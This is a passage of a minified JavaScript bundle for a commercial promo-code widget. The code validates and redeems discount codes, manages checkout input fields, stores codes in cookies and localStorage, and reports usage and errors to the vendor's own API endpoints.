0===e&&(e=""),v.getItem("_uqd_sctk")?-1!==e.indexOf("?")?e+"&uqd-sctk="+encodeURIComponent(v.getItem("_uqd_sctk")):e+"?uqd-sctk="+encodeURIComponent(v.getItem("_uqd_sctk")):e},S=function(e,t,n){var r;e=I(e);function o(){4===r.readyState&&t(r),r.readyState<4||r.status}var i=window.navigator.appVersion.replace(/\s+/g,"");if(window.XDomainRequest&&(i.match("MSIE8.")||i.match("MSIE9.")))(r=new XDomainRequest).onload=function(){t(r)},r.onprogress=function(){},r.ontimeout=function(){};else if("undefined"!=typeof XMLHttpRequest)(r=new XMLHttpRequest).onreadystatechange=o;else{for(var a=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],u=0,c=a.length;u<c;u++)try{r=new ActiveXObject(a[u]);break}catch(e){}r.onreadystatechange=o}if(n)return r;r.open("GET",e,!0),r.send("")},_=function(e,t,n,r){var o;function i(){4===o.readyState&&r(o),o.readyState<4||o.status}e=t&&t.previewToken?Object(g.addQueryToURL)(e,"uqd-sctk",t.previewToken):I(e);var a=window.navigator.appVersion.replace(/\s+/g,"");if(window.XDomainRequest&&(a.match("MSIE8.")||a.match("MSIE9.")))(o=new XDomainRequest).onload=function(){r(o)},o.onprogress=function(){},o.ontimeout=function(){};else if("undefined"!=typeof XMLHttpRequest)(o=new XMLHttpRequest).onreadystatechange=i;else{for(var u=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],c=0,d=u.length;c<d;c++)try{o=new ActiveXObject(u[c]);break}catch(e){}o.onreadystatechange=i}o.open("POST",e,!0),t&&t.contentType&&o.setRequestHeader("Content-type",t.contentType),o.send(n)},i=function(e,t,n){void 0===t&&(t=a.a.error),void 0===n&&(n={});var r=Object(a.b)(),o={message:e.message,type:e.name||"unknown",lv:t,lId:Object(f.b)(),vk:(v.getItem(C)||"none").substring(0,r.visitorKeyPrecision)};if(n&&(o.ex=JSON.stringify(n)),r.sendPathname&&(o.p=location.pathname.substring(0,r.pathnameMaxLength)),r.sendHostname&&(o.h=location.hostname),r.sendRedemptionInformation&&Object(b.g)(o,{oc:void 0===window.UNIQODO.orderConfirmation?"x":f.a.orderConfirmation,tc:void 0===window.UNIQODO.triggerCode?window.UNIQODO.originalTriggerCode||"x":f.a.triggerCode,uc:v.getItem(f.a.codeCookie)||"null"}),!(t!==a.a.error&&-1===r.reportLevels.indexOf(t)||(void 0===f.a.reportSubmissionLimit&&(f.a.reportSubmissionLimit=0),++f.a.reportSubmissionLimit>r.errorReportLimit)))try{var i="".concat(j(),"/reporting/").concat(f.a.advertiserId,"/log").concat(Object(g.buildQueryString)(o));S(i,function(){})}catch(e){}},k=function(e){void 0===e&&(e=WINDOW.UNIQODO);for(var t=["orderId","orderValue","email","currency","discount"],n={},r=0;r<t.length;r++)void 0!==e[t[r]]&&(n[t[r]]=e[t[r]]);return n},P=function(o,e,i){if(!f.a.integrationHelpers||"function"!=typeof f.a.integrationHelpers.interceptRedemption||-1!==f.a.integrationHelpers.interceptRedemption({uniqodoValidatedCode:o,valKey:e})){try{Object(m.filterTriggerCode)()}catch(e){}if(!o&&!f.a.triggerCodeRedemption&&!f.a.redeemEveryTime)return Object(y.a)();var t=j()+"/redeem/";t+=f.a.priv+"/"+o+"/"+f.a.advertiserId;var a=f.a.triggerCode,u=f.a.getDataLayer()||{};u.code=o;var n=window.UNIQODO||f.a;if(void 0!==f.a.email||void 0!==n.email){var r=n.email||f.a.email;u.email=encodeURIComponent(r),f.a.uid=r}Object(b.g)(u,k(n)),f.a.triggerCodeRedemption&&(u.triggerCode=f.a.triggerCode);for(var c={},d=1;d<15&&void 0!==n["p"+d];d++)c["p"+d]=n["p"+d];"function"==typeof f.a.reservePValues&&(c=f.a.reservePValues(c)),e&&(u.valKey=e);var s,l={};Object(b.g)(l,f.a.getDataLayer()||{},u,c,i||{}),S(t+Object(g.buildQueryString)(l),function(e){var t;try{var n=JSON.parse(e.responseText);n.errors&&0===n.errors.length&&n.data.id,t=(n||{}).data}catch(e){}var r={};Object(b.g)(r,u,{customData:c,resultData:t,extendRedemptionData:i,validatedCode:o,triggerCode:a}),Object(h.a)(r)}),s={validatedCode:o,customData:c,query:u},Object(p.c)("redemption",void 0,{triggerCode:v.default.getItem(f.a.triggerCodeCookie),orderId:f.a.orderId,email:f.a.email,currency:f.a.currency,orderValue:f.a.orderValue,validatedCode:s.validatedCode,customData:s.customData,query:s.query})}},T=function(e,t,n){var r=j()+"/user-code-enquiry/"+f.a.priv+"/"+e+"?email="+encodeURIComponent(t);S(r,function(e){var t=JSON.parse(e.response);if(t.errors&&t.errors.length)return n({message:JSON.stringify(t.errors)});n(void 0,t.data||{})})},D=function(e,t,n){var r=j()+"/custom-data/search/"+f.a.priv+"/"+f.a.advertiserId,o={data:{offerUuid:e,parameters:t}};_(r,{},JSON.stringify(o),function(e){var t=JSON.parse(e.response);if(t.errors&&t.errors.length)return n({message:JSON.stringify(t.errors)});n(void 0,t.data||{})})},E=function(e,n,t,r,o){void 0===o&&(o={});var i={code:e,usePost:t,assignToQuery:r,options:o,storage:v};if(O(s,"before",i),f.a.isAsyncPromoForm||!f.a.requesting){if(f.a.requesting=!0,!i.code)return!1;i.code=i.code.replace(/\s+/g,""),i.code=encodeURIComponent(i.code);var a=j()+"/validate/"+f.a.priv+"/"+i.code+"/"+(f.a.advertiserValidationId||f.a.advertiserId),u={};void 0!==f.a.email&&1<f.a.email.length&&(u.email=f.a.email,f.a.uid=f.a.email),v.getItem("_uqd_email")&&(u.email=v.getItem("_uqd_email"));var c=v.getItem("pn");c&&(u.pn=c),Object(b.g)(u,f.a.getDataLayer()||{}),i.assignToQuery&&Object(b.g)(u,i.assignToQuery),i.usePost||f.a.validateUsePost?_(a,{contentType:"application/x-www-form-urlencoded"},Object(g.buildQueryString)(u,"POST"),d):S(a+Object(g.buildQueryString)(u),d)}function d(e){if(void 0===e.status||200==e.status){var t=JSON.parse(e.responseText);i.options.disableStorage||v.setItem(f.a.codeCookie,i.code,1),0!=t.errors.length||i.options.disableStorage||(v.setItem(f.a.validatedCodeCookie,i.code),v.setItem(f.a.codeCookie,i.code,1),(t.data||{}).val_key&&v.setItem("pn",t.data.val_key,1e3*(f.a.validationLockTimeout||3600))),"function"==typeof n&&n(t),O(s,"after",i,t)}else n({data:{},errors:[{message:"The code entered is not recognised.",code:204,reference:i.code}]})}},x=function(e,n,r){if(void 0===e&&(e={}),e.uqdp){var t="".concat(j(w.engagement),"/engagement/criteria/").concat(f.a.priv,"/").concat(f.a.advertiserId);S(t+Object(g.buildQueryString)(e),function(e){var t=!0===JSON.parse(e.responseText).data.result?n:r;return"function"==typeof t&&t()})}},R=function(e,t,n){void 0===t&&(t={});var r=f.a.priv||window.UNIQODO.priv,o=f.a.advertiserId||window.UNIQODO.advertiserId,i="".concat(j(w.engagement),"/merchant/").concat(r,"/").concat(o,"/collection/").concat(e,"/upload");_(i,{contentType:"application/json"},JSON.stringify({data:t}),function(e){try{var t=JSON.parse(e.response);n(void 0,t)}catch(e){n(e)}})},q=function(n,e,r){var t="".concat(j(),"/code/").concat(f.a.distributorId,"/").concat(n.promoNumber),o=v.getItem(n.cookie);if(o)return r(void 0,o);e=e||{},S(t+Object(g.buildQueryString)(e),function(e){try{var t=JSON.parse(e.responseText);return t.data.code?(n.cookie&&v.setItem(n.cookie,t.data.code),r(void 0,t.data.code)):r("Code not received")}catch(e){r(e)}})},M=function(e,t,n){var r=f.a.advertiserValidationId||f.a.advertiserId||window.UNIQODO.advertiserId,o="".concat(j(w.engagement),"/engagement/impression/").concat(e,"/").concat(r),i=window.UNIQODO.getDataLayer();i.key=t,i.vkey=v.getItem(C)||"",Object(b.g)(i,n),S(o+Object(g.buildQueryString)(i),function(e){var t=JSON.parse(e.responseText);t.errors&&0==t.errors.length&&v.setItem(C,t.data.visitorId,31536e7)})},U=function(e,n){var t="".concat(j(),"/vcot/conversion"),r={redemptionKey:e,advertiserId:f.a.advertiserId};S(t+Object(g.buildQueryString)(r),function(e){try{var t=JSON.parse(e.responseText);if(void 0!==n&&!t.data)return n(new Error("No data received from VCOT conversion"));if(void 0!==n)return n(null,t.data)}catch(e){void 0!==n&&n(e)}})}},function(e,t,n){"use strict";n.r(t),n.d(t,"removeTriggerCodePresence",function(){return o}),n.d(t,"removeSingleCodePresence",function(){return i}),n.d(t,"getMultiPromoCodeElements",function(){return u}),n.d(t,"changePromoCodeMultiCodeSupport",function(){return c}),n.d(t,"getPromoCodeElements",function(){return f}),n.d(t,"changePromoCode",function(){return v});var d=n(0),s=n(1),r=n(12),l=n(29),a={},o=function(){if(!d.a.multiTriggerCode)return i();Object(r.a)(function(e,t){return i(e,t)})},i=function(e,t,n){var r=n||d.a.selector.triggerCodeDisplay();if(d.a.displaysTriggerCode&&r){var o=e||s.getItem(d.a.triggerCodeCookie),i=t||s.getItem(d.a.validatedCodeCookie),a=!1,u=new RegExp(o,d.a.matchTriggerCodeFlag||"g");if(o&&i){if(i.toLowerCase().match(o.toLowerCase())&&(a=!0),d.a.recursivelyReplaceTriggerCode)return Object(l.recursiveReplaceTextInNodes)(r,u,i);for(var c=0;c<r.length;c++)r[c]&&(d.a.integrationHelpers&&d.a.integrationHelpers.onContainerWithPossibleMasterCodeAppear&&d.a.integrationHelpers.onContainerWithPossibleMasterCodeAppear(r[c],{triggerCode:o,validatedCode:i,regX:u}),r[c].textContent.match(u)&&(a&&r[c].textContent.toLowerCase().match(i.toLowerCase())||(r[c].innerHTML=r[c].innerHTML.replace(u,i),0)))}}},u=function(e){for(var t=[],n=0;n<e.length;n++){var r=void 0,o=void 0;if((r=e[n].input())&&(o=e[n].button(),r&&o)){var i=o.onclick;a[o]?i=a[o]:a[o]=i,t.push({input:r,button:o,inputStyle:r.getAttribute("style")||"",buttonOriginalEv:i})}}return t},c=function(o){if(o&&o.value){var i=o.value,a=i.toUpperCase(),u=i.toUpperCase();Object(r.a)(function(e,t){var n=(e||"").toUpperCase(),r=d.a.errorCode.toUpperCase();switch(u===n&&(i=t||s.getItem(d.a.codeCookie)),a){case n:i=t||s.getItem(d.a.codeCookie);break;case r:o.setAttribute("autocomplete","off"),o.autocomplete="off",i=t||s.getItem(d.a.codeCookie)}}),o.value=i}},f=function(){return d.a.selector.multiPromoFields?u(d.a.selector.multiPromoFields):!!((e=d.a.selector.input())&&(t=d.a.selector.button(),e&&t))&&(n=t.onclick,r=e.getAttribute("style")?e.getAttribute("style"):"",void 0!==d.a.uniqodoMatchedEls&&d.a.uniqodoMatchedEls&&(void 0!==d.a.uniqodoMatchedEls.inputStyle&&(r=d.a.uniqodoMatchedEls.inputStyle),void 0!==d.a.uniqodoMatchedEls.existingOnClick&&(n=d.a.uniqodoMatchedEls.existingOnClick)),d.a.uniqodoMatchedEls={input:e,button:t,inputStyle:r,existingOnClick:n},d.a.uniqodoMatchedEls);var e,t,n,r},v=function(e){if(d.a.multiTriggerCode)return c(e);if(e&&e.value){var t=e.value.toUpperCase(),n=s.getItem(d.a.triggerCodeCookie)?s.getItem(d.a.triggerCodeCookie).toUpperCase():"",r=d.a.errorCode.toUpperCase();switch(t){case n:e.value=s.getItem(d.a.validatedCodeCookie)||s.getItem(d.a.codeCookie);break;case r:e.setAttribute("autocomplete","off"),e.autocomplete="off",e.value=s.getItem(d.a.codeCookie)}}}},function(e,t,n){"use strict";n.d(t,"d",function(){return o.default}),n.d(t,"b",function(){return i.a}),n.d(t,"c",function(){return a});var r=n(0),o=n(1),i=(n(27),n(23),n(2),n(22)),a={dom:n(6),handlers:n(11),validators:n(30)};t.a=r.a},function(e,t,n){"use strict";n.d(t,"d",function(){return j}),n.d(t,"a",function(){return I}),n.d(t,"c",function(){return S}),n.d(t,"b",function(){return _});var r={};n.r(r),n.d(r,"storeAutofillCookie",function(){return d}),n.d(r,"getStoredCodeForAutofill",function(){return s}),n.d(r,"removeStoredCodeForAutofill",function(){return l});var o={};n.r(o),n.d(o,"storeAutofillCookie",function(){return y}),n.d(o,"getStoredCodeForAutofill",function(){return O}),n.d(o,"removeStoredCodeForAutofill",function(){return C}),n.d(o,"initializeStorage",function(){return w});function i(){return a.a.autofill?o:r}var a=n(0),u=n(14),c=n(1),d=function(e){Object(c.setItem)(a.a.codeParam,e,a.a.codeParamExpiration?a.a.codeParamExpiration:1,!0)},s=function(){return Object(c.getItem)(a.a.codeParam)},l=function(){Object(c.removeItem)(a.a.codeParam)},f=n(28),v=n(18),g=n(17),p=n(9),m=n(2),b=null,h={localStorageProvider:g.b,cookieStorageProvider:v.b},y=function(e){w();var t=Object(p.a)(),n=t.codeParam,r=t.codeParamExpiration;b.setItem(n,e,r)},O=function(){w();var e=Object(p.a)().codeParam;return b.getItem(e)},C=function(){w();var e=Object(p.a)().codeParam;b.removeItem(e)},w=function(){if(!b){var e,t=Object(p.a)();(b=Object(f.a)((void 0===(e=t.storageProviders)&&(e=[]),Object(m.c)(Object(m.f)(e,function(e){if(h[e])return h[e]}),function(e){return!!e})),t.managedStoragePrefix,t.breakOnSupportedProvider)).initialize(),function(e){var t=e.migrateParamCookie;if(t){var n=Object(c.getItem)(t);n&&(y(n),Object(c.removeItem)(t))}}(t)}},j=function(e){Object(u.c)()&&i().storeAutofillCookie(e)},I=function(){return Object(u.c)()?i().getStoredCodeForAutofill():null},S=function(){i().removeStoredCodeForAutofill()},_=function(){var e=i();e.initializeStorage&&e.initializeStorage()}},function(e,t,n){"use strict";n.d(t,"a",function(){return c});var r=n(2),o=n(18),i=n(17),a=n(0),u={enableAutofill:!1,codeParamExpiration:864e5,keepPrefilledCodeTillRedemption:!1,managedStoragePrefix:"_uqd_code_",codeParam:"param_2",storageProviders:[i.a,o.a],breakOnSupportedProvider:!0},c=function(){if(!a.a.autofill)return{enableAutofill:a.a.enableAutofill,codeParam:a.a.codeParam,codeParamExpiration:a.a.codeParamExpiration,keepPrefilledCodeTillRedemption:a.a.keepPrefilledCodeTillRedemption};var e={};return Object(r.g)(e,u,{migrateParamCookie:a.a.codeParam},a.a.autofill),e}},function(e,t,n){"use strict";var r=n(4),o=n(0),i=!1,a=!1;t.a=function(e){function t(){i||(i=!0,Object(r.c)("onDomReady"),Object(r.f)("onDomReady"))}if(i)return setTimeout(function(){e()},1);Object(r.e)("onDomReady",e);o.a.integrationHelpers&&o.a.integrationHelpers.onReadyHelper&&o.a.integrationHelpers.onReadyHelper({triggerReady:t,getReadyState:function(){return document.readyState},isReadyFired:function(){return i},isInstalled:function(){return a}}),a||("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(function(){a=!0,t()},1):(document.addEventListener?(document.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&t()}),window.attachEvent("onload",t)),a=!0))}},function(e,t,n){"use strict";n.r(t),n.d(t,"legacyAsyncListener",function(){return v}),n.d(t,"installEventHandlers",function(){return g}),n.d(t,"promoCodeEnterKeyPressHandler",function(){return p}),n.d(t,"filterTriggerCode",function(){return m}),n.d(t,"monitor",function(){return b});var r=n(0),o=n(6),i=n(30),a=n(16),u=n(3),c=n(13),d=n(2),s=n(25),l=n(4),f=n(14),v=function(){window.addEventListener||Object(u.isOrderConfirmationPage)()||(r.a.isAsyncPromoForm&&Object(d.j)("addLegacyEventHandler",function(){h()},o.getPromoCodeElements),document.onclick=function(){r.a.displaysTriggerCode&&Object(d.i)("removeTriggerCodePresence",o.removeTriggerCodePresence,40,100),Object(d.j)("addLegacyEventHandler",function(){h()},o.getPromoCodeElements)})},g=function(){window.addEventListener?Object(l.c)(Object(s.c)("uqdInstallPromoListeners","success")):window.attachEvent&&h()},p=function(e,t){if(13==(e=e||window.event).keyCode||e.key&&"enter"==e.key.toLowerCase()){if(r.a.integrationHelpers&&r.a.integrationHelpers.shouldStopEnterEvent&&r.a.integrationHelpers.shouldStopEnterEvent())return e.returnValue=!1,e.preventDefault&&e.preventDefault(),!1;if(e.returnValue=!1,e.preventDefault&&e.preventDefault(),t)return Object(c.fireEvent)(t,"click");Object(c.fireEvent)(r.a.uniqodoMatchedEls.button,"click")}},m=function(){if(void 0!==r.a.triggerCode)return r.a.triggerCodeRedemption?("string"==typeof r.a.triggerCode&&(r.a.triggerCode=r.a.triggerCode.replace(/\s+/g,"")),void(r.a.triggerCode=""==r.a.triggerCode?null:r.a.triggerCode)):(window.UNIQODO.triggerCode="",void(r.a.triggerCode=""));!0===r.a.triggerCodeRedemption&&(r.a.triggerCode="NOT_SET_BY_CLIENT")},b=function(){Object(i.promoCodeProfileMatched)()&&!Object(o.getPromoCodeElements)()&&Object(a.a)({name:"siteChangeDetection",message:"Site changes affecting promo code widget detected!"})},h=function(){if(!window.addEventListener&&!r.a.uniqodoMatchedEls.input.uqdInstalled){r.a.uniqodoMatchedEls.input.uqdInstalled=!0;var t=r.a.uniqodoMatchedEls;promo.dom.changePromoCode(t.input),Object(f.a)(t.input),t.button.onclick=function(e){dom.eventHandlers.pauseEvent(window.event),network.request.validateCode(t.input.value,function(e){handleResponseStatus(t,e),t.button.onclick=r.a.uniqodoMatchedEls.existingOnClick;try{triggerUpdate(),dom.eventHandlers.fireEvent(t.button,"click",function(){promo.dom.changePromoCode(t.input),t.input.setAttribute("style",t.inputStyle),r.a.displaysTriggerCode&&helpers.repeat("removeTriggerCodePresence",promo.dom.removeTriggerCodePresence,40,100)})}catch(e){t.input.setAttribute("style",t.inputStyle)}})}}}},function(e,t,n){"use strict";n.d(t,"a",function(){return v}),n.d(t,"b",function(){return p});function o(){var e,t=i.a.multiTriggerCode.cookie;e=i.a.multiTriggerCode.useManagedStorage?g().getItem(t)||"{}":Object(u.getItem)(t)||"{}";try{return JSON.parse(e)}catch(e){return Object(a.a)(e),{}}}var r,i=n(0),a=n(16),u=(n(2),n(1)),c=n(28),d=n(17),s=n(18),l="v",f="e",v=function(e){for(var t=o(),n=Object.keys(t),r=0;r<n.length;r++)e(n[r],t[n[r]][l],t[n[r]][f]||{},r)},g=function(){return r=r||Object(c.a)([d.b,s.b])},p=function(){i.a.multiTriggerCode.useManagedStorage&&g().initialize()}},function(e,t,n){"use strict";n.r(t),n.d(t,"fireEvent",function(){return o}),n.d(t,"pauseEvent",function(){return a}),n.d(t,"listener",function(){return u}),n.d(t,"removeEventListener",function(){return c}),n.d(t,"addEventListener",function(){return d}),n.d(t,"triggerUpdate",function(){return s}),n.d(t,"dispatchEvent",function(){return l});var r=n(0),i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=function(e,t,n){var r,o;document.createEvent?((o=document.createEvent("MouseEvents")).uqdEv=!0,o.initEvent(t,!0,!0),r=!e.dispatchEvent(o)):((o=document.createEventObject()).uqdEv=!0,r=e.fireEvent("on"+t,o));return n&&n(),r},a=function(e){e.returnValue=!1,e.preventDefault&&e.preventDefault(),e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()},u=function(e,t,n,r){window.addEventListener?e.addEventListener(t,n,r):window.attachEvent&&e.attachEvent("on"+t,n)},c=function(e,t,n){e&&(window.removeEventListener?e.removeEventListener(t,n):window.detachEvent&&e.detachEvent("on"+t,n))},d=u,s=function(e){if((!r.a.integrationHelpers||!r.a.integrationHelpers.updatePromoFieldHelper||-1!==r.a.integrationHelpers.updatePromoFieldHelper(e))&&e)if("createEvent"in document){var t=document.createEvent("HTMLEvents");t.initEvent("change",!1,!0),e.dispatchEvent(t)}else e.fireEvent("onchange")},l=function(e,t,n){if(void 0===n&&(n={bubbles:!0}),t){try{var r=new Event(e,i({},n));return void t.dispatchEvent(r)}catch(e){}var o;document.createEvent?((o=document.createEvent("Event")).initEvent(e,!0,!0),t.dispatchEvent(o)):(o=document.createEventObject(),t.fireEvent("on"+e,o))}}},function(e,t,n){"use strict";n.d(t,"c",function(){return v}),n.d(t,"a",function(){return g}),n.d(t,"b",function(){return p});function r(e,t){return u.a.integrationHelpers&&"function"==typeof u.a.integrationHelpers[c]&&(0,u.a.integrationHelpers[c])({input:t,code:e})}function o(e,t){if(u.a.integrationHelpers&&"function"==typeof u.a.integrationHelpers[d])return(0,u.a.integrationHelpers[d])({input:t,code:e})}function i(){!function(){var e=Object(l.a)();if(Object(f.e)(e.cleanupAfterAutofill))for(var t=0;t<e.cleanupAfterAutofill.length;t++){var n=e.cleanupAfterAutofill[t].location;if(n&&Object(a.validateRules)(n))return Object(s.c)()}}()}var a=n(3),u=n(0),c="afterAutofill",d="beforeAutofill",s=n(8),l=n(9),f=n(2),v=function(){return Object(l.a)().enableAutofill},g=function(e){if(!e||!v())return!1;var t=Object(s.a)();if(!t)return!1;var n=Object(l.a)().keepPrefilledCodeTillRedemption;return-1!==o(t,e)&&(e.value=t,r(t,e),n||Object(s.c)(),i(),!0)},p=function(){if(v()){Object(s.b)(),Object(s.a)();var e=Object(a.getQueryStringParameter)("uqd");e&&Object(s.d)(e)}}},function(e,t,n){"use strict";var o=n(33);function a(){}var i=null,u={};function c(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==a&&v(e,this)}function d(e,t){for(;3===e._V;)e=e._W;if(c._Y&&c._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);var n,r;n=e,r=t,o(function(){var e=1===n._V?r.onFulfilled:r.onRejected;if(null!==e){var t=function(e,t){try{return e(t)}catch(e){return i=e,u}}(e,n._W);t===u?l(r.promise,i):s(r.promise,t)}else(1===n._V?s:l)(r.promise,n._W)})}function s(e,t){if(t===e)return l(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return i=e,u}}(t);if(n===u)return l(e,i);if(n===e.then&&t instanceof c)return e._V=3,e._W=t,void r(e);if("function"==typeof n)return void v(n.bind(t),e)}e._V=1,e._W=t,r(e)}function l(e,t){e._V=2,e._W=t,c._Z&&c._Z(e,t),r(e)}function r(e){if(1===e._U&&(d(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)d(e,e._X[t]);e._X=null}}function f(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function v(e,t){var n=!1,r=function(e,t,n){try{e(t,n)}catch(e){return i=e,u}}(e,function(e){n||(n=!0,s(t,e))},function(e){n||(n=!0,l(t,e))});n||r!==u||(n=!0,l(t,i))}(e.exports=c)._Y=null,c._Z=null,c._0=a,c.prototype.then=function(e,t){if(this.constructor!==c)return o=e,i=t,new(r=this).constructor(function(e,t){var n=new c(a);n.then(e,t),d(r,new f(o,i,n))});var r,o,i,n=new c(a);return d(this,new f(e,t,n)),n}},function(e,t,n){"use strict";var r=n(0),o=n(4);t.a=function(e){r.a.externalReportErrorsAllowed&&Object(o.c)("report",o.g.external,e),Object(o.c)("report",void 0,e)}},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return u});function i(){return void 0!==window.localStorage}function o(e){if(!i())return{};var t=localStorage.getItem(e);if(!t)return{};var n=t.split(";"),r=+n.pop(),o=+n.pop();return{expire:isNaN(r)?void 0:r,createdAt:o,value:n.join(";")}}function r(e){i()&&localStorage.removeItem(e)}var a="localStorageProvider",u={hasSupport:i,getItem:function(e){return o(e).value},removeItem:r,setItem:function(e,t,n){var r,o;i()&&localStorage.setItem(e,(void 0===(r=n)&&(r=2592e6),[t,o||(new Date).getTime(),r].join(";")))},initialize:function(n){!function(e,t){if(i())for(var n in localStorage)if((n||"").substr(0,e.length)===e){var r=n.substr(e.length);t(r,o(e+r))}}(n,function(e,t){void 0!==t.expire&&null!==typeof t.expire&&t.createdAt+t.expire<(new Date).getTime()&&r(n+e)})}}},function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n.d(t,"b",function(){return i});var r=n(1),o="cookieStorageProvider",i={hasSupport:function(){return!0},getItem:function(e){return Object(r.getItem)(e)},removeItem:function(e){return Object(r.removeItem)(e)},setItem:function(e,t,n){return Object(r.setItem)(e,t,n,!0)}}},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r={engagement:"engagement.uniqodo.com",justo:"justo.uniqodo.com",api:"api.uniqodo.com",insights:"insights.uniqodo.com/api","promotion-experience-coordinator-source":"https://t.promotionx.io","promotion-experience-resources":"https://t.promotionx.io","promotion-experience-preview-resources":"https://t.promotionx.io/previews","promotion-experience-preview-assets":"https://t.promotionx.io/asset/run-time","cache-buster":!0},o=function(e,t){return void 0===r[e]?t:r[e]}},function(e,t,n){"use strict";n.d(t,"b",function(){return c}),n.d(t,"c",function(){return d}),n.d(t,"a",function(){return s});n(5);function r(e){return Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())}function o(e){if(e&&!isNaN(e.getTime())){var t=e.toTimeString().match(/\(([^)]+)\)/i);return t&&t[0]?t[0].match(/\b\w/gi).join(""):void 0}}function i(e,t){void 0===t&&(t=0);var n=new Date(e);return n.setDate(n.getDate()+t),n}function a(e,t){void 0===t&&(t=0);var n=new Date(e);return n.setDate(n.getDate()-t),n}function u(e,t,n,r,o,i,a,u){return void 0===t&&(t=0),void 0===n&&(n=0),void 0===r&&(r=0),void 0===o&&(o=0),void 0===i&&(i=0),void 0===a&&(a=0),void 0===u&&(u=0),e.replace(/(YYYY|YY|MM|DD|HH|mm|ss|SS)/gm,function(e){switch(e){case"YYYY":return t;case"YY":return(t||"").toString().substr(-2);case"MM":return n+1;case"DD":return r;case"HH":return o;case"mm":return i;case"ss":return a;case"SS":return u;default:return e}})}var c=function(){return(new Date).getTimezoneOffset()},d=function(e,t){return new s(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()).setOffset(void 0===t?-s.localeTimezoneOffset:t)},s=(l.prototype.setOffset=function(e){return this._offset=e,this},l.prototype.equals=function(e){return e.valueOf()===this.valueOf()},l.prototype.addDays=function(e){return this.utcTime=r(i(this.getLocalDateRepresentation(),e)),this},l.prototype.deductDays=function(e){return this.utcTime=r(a(this.getLocalDateRepresentation(),e)),this},l.prototype.valueOf=function(){return this.utcTime-60*this.offset*1e3},l.prototype.getLocalDateRepresentation=function(){return new Date(this.valueOf())},l.prototype.toUTCString=function(){return this.getLocalDateRepresentation().toUTCString()},l.prototype.toString=function(){return this.getLocalDateRepresentation().toString()},l.prototype.formatDate=function(e){var t=this.getLocalDateRepresentation();return u(e,t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())},l.prototype.formatUTCDate=function(e){var t=this.getLocalDateRepresentation();return u(e,t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},Object.defineProperty(l.prototype,"offset",{get:function(){return void 0===this._offset?-l.localeTimezoneOffset:this._offset},set:function(e){this._offset=e},enumerable:!1,configurable:!0}),Object.defineProperty(l,"localeTimezone",{get:function(){return o(new Date)},enumerable:!1,configurable:!0}),Object.defineProperty(l,"localeTimezoneOffset",{get:function(){return c()},enumerable:!1,configurable:!0}),l);function l(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];e.length?e[0]instanceof l?(this.utcTime=e[0].utcTime,this._offset=e[0].offset):this.utcTime=Date.UTC.apply(Date,e):this.utcTime=r(new Date)}s.offsets={uk:60}},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return u});function r(e,t){return(o.a.logging||Object(i.a)("logging")||{})[e]||t}var o=n(0),i=n(19),a={error:"error",warning:"warn",info:"info",log:"log"},u=function(){return{errorReportLimit:r("errorReportLimit",20),loadIdPrecision:r("loadIdPrecision",6),visitorKeyPrecision:r("visitorKeyPrecision",6),reportLevels:r("reportLevels",[a.warning,a.info]),pathnameMaxLength:r("pathnameMaxLength",30),sendPathname:r("resolveConfigurationValue",!0),sendRedemptionInformation:r("sendRedemptionInformation",!0),sendHostname:r("sendHostname",!0)}}},function(e,t,n){"use strict";var r=n(5),o=n(3);t.a={request:r,url:o}},function(e,t,n){"use strict";n.d(t,"b",function(){return i}),n.d(t,"a",function(){return r});n(29),n(13);var i=function(e,t,n,r){if(void 0===n&&(n=1),void 0===r&&(r=1/0),e&&"function"==typeof t){var o=e.parentElement;if(o){if(t(o,n++))return o;if(!(r!==1/0&&r<=n))return i(o,t,n,r)}}},r=function(e,t){return!!e&&(void 0!==e.classList?e.classList.contains(t):-1!==(e.getAttribute("class")||"").indexOf(t))}},function(e,t,n){"use strict";n.d(t,"a",function(){return r}),n.d(t,"b",function(){return c});function o(e,t){if((!e.isRequired||t)&&(!e.forbidden||void 0===t)){if(e.value){if(e.flags&&!new RegExp(e.value,e.flags).test(t||""))return;if(t!==e.value)return}return 1}}var i=n(1),a=(n(2),n(20)),u=n(5),r=function(e,t){if(void 0===t&&(t="sKey"),void 0!==e.startDateUTC)return function(e,t){if(void 0===t&&(t="sKey"),void 0===e.startDateUTC&&void 0===e.startDateUTC)return!0;(e.startDate||e.endDate)&&Object(u.report)({type:"SCHEDULE_WARNING",message:"Conflicting timezones, detected UTC and non-UTC in same config! ".concat(e[t])});var 